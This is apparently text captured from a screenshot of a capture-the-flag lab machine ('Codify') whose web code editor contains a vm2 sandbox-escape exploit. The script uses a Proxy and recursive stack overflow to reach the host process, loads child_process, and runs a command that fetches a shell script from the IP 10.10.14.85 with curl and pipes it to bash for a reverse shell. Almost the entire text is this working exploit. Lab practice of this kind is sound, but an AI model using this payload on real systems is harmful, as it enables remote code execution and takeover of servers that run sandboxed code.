 Codify | Editor — Mozilla Firefox
Codify | Editor
codify.htb/editor
Codify About us
Editor
const {VM} = require("vm2");
const vm = new VM();
const code = `
err = {};
const handler = {
getPrototypeOf(target) {
(function stack() {
new Error().stack;
stack();
})();
}
};
const proxiedErr = new Proxy(err, handler);
try {
throw proxiedErr;
} catch ({constructor: c}) {
c.constructor('return process')
().mainModule.require('child_process').execSync('curl http://10.10.14.85:8000
/rev.sh|bash');
}
`
console.log(vm.run(code))
Run
Codify © 2023